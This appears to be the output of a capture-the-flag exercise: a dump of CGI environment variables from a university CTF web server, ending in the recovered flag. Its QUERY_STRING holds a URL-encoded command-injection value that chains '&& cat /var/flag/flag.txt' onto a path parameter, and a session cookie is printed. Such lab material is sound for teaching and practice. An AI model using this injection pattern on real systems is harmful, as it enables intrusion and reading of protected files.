 HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.8
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
REMOTE_ADDR=10.227.146.168
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%26%26+cat+%2Fvar%2Fflag%2Fflag.txt%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_SEC_GPC=1
HTTP_COOKIE=session=4110efd3-0615-4070-8065-50e5ff36069d.NaLlvJcSu2hicOF5oLcaQM-Hv0c
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
flag{C0aVBzSKTzm7UDwLLLvLxz04TMMSj1}